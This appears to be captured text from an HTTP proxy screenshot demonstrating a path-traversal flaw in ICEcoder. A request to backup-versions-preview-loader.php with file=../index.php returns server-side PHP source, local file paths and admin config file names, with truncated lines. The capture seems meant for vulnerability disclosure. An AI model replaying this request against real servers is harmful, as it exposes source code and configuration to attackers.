 Request
Raw Params Headers Hex
GET /lib/backup-versions-preview-loader.php?file=../index.php&csrf=f61f875ccdfce110c49d184ddecfbd2f HTTP/1.1
Host: cms.icecoder81.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: adminer_version=0; ICEcoder=1il9m9b42udbclc7tr6po9l4gh
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 14 Jul 2024 02:52:54 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: 0
Set-Cookie: ICEcoder=1il9m9b42udbclc7tr6po9l4gh; path=/; HttpOnly
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 241609
<textarea name="loadedFile" id="loadedFile">&lt;?php
/*
a:4:{s:10:&quot;timestamps&quot;;a:3:{s:7:&quot;indexed&quot;;i:1720877935;s:7:&quot;browser&quot;;i:0;s:7:&quot;changed&quot
demirror-compressed.js&quot;;a:2:{s:4:&quot;size&quot;;i:388179;s:5:&quot;mtime&quot;;i:1627369372;}s:59:&quot;D:/phpstudy_pro
e&quot;;i:1627369372;}s:62:&quot;D:/phpstudy_pro/WWW/cms.icecoder81.com/assets/js/farbtastic.js&quot;;a:2:{s:4:&quot;size&quot
/assets/js/icecoder.js&quot;;a:2:{s:4:&quot;size&quot;;i:252264;s:5:&quot;mtime&quot;;i:1627369372;}s:74:&quot;D:/phpstudy_pro/W
:5:&quot;mtime&quot;;i:1627369372;}s:55:&quot;D:/phpstudy_pro/WWW/cms.icecoder81.com/assets/js/mmd.js&quot;;a:2:{s:4:&quot;
der81.com/classes/Backup.php&quot;;a:2:{s:4:&quot;size&quot;;i:4248;s:5:&quot;mtime&quot;;i:1627369372;}s:55:&quot;D:/phpstudy
mtime&quot;;i:1627369372;}s:59:&quot;D:/phpstudy_pro/WWW/cms.icecoder81.com/classes/Settings.php&quot;;a:2:{s:4:&quot;size&
com/classes/System.php&quot;;a:2:{s:4:&quot;size&quot;;i:6785;s:5:&quot;mtime&quot;;i:1627369372;}s:54:&quot;D:/phpstudy_pro/
quot;;i:1627369372;}s:66:&quot;D:/phpstudy_pro/WWW/cms.icecoder81.com/classes/_ExtraProcesses.php&quot;;a:2:{s:4:&quot;size
1.com/data/config-admin-127_0_0_1.php&quot;;a:2:{s:4:&quot;size&quot;;i:1575;s:5:&quot;mtime&quot;;i:1720880103;}s:79:&quot;D:/
&quot;size&quot;;i:1697;s:5:&quot;mtime&quot;;i:1720880119;}s:61:&quot;D:/phpstudy_pro/WWW/cms.icecoder81.com/data/config-gl